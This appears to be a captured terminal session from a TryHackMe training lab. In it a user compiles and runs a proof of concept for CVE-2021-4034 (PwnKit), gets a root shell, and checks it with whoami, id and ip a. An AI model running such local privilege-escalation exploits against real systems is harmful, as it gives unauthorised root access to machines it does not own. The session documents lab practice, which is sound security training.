 This incident has been reported.
tryhackme@pwnkit:~$ ls
pwnkit
tryhackme@pwnkit:~$ cd pwnkit
tryhackme@pwnkit:~/pwnkit$ ls
README.md  cve-2021-4034-poc.c
tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c -o exploit
tryhackme@pwnkit:~/pwnkit$ ./exploit
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1000(tryhackme)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defau
lt qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP gro
up default qlen 1000
    link/ether 02:5b:25:8d:d7:9f brd ff:ff:ff:ff:ff:ff
    inet 10.10.174.46/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 2879sec preferred_lft 2879sec
    inet6 fe80::5b:25ff:fe8d:d79f/64 scope link
       valid_lft forever preferred_lft forever
#